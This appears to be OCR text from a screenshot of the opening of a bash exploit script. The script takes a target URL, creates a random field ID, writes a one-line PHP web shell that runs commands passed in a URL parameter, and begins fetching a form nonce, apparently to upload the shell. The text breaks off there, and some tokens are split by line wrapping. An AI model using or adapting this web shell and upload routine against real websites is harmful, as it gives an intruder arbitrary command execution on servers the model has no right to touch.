
======================================

if [ "$#" -ne 1 ]; then

    echo "Usage: $0 <target_url>"

    exit 1

fi

target=$1

field_id=$(head /dev/urandom | tr -dc '1-
9' | head -c 16 ; echo)

file_name=webshell.php

echo "[-] Writing webshell in /tmp/$file_
name..."

echo '<?php system($_GET["cmd"]); ?>' > /
tmp/$file_name

echo "[-] Fetching nonce for random field
_id $field_id..."
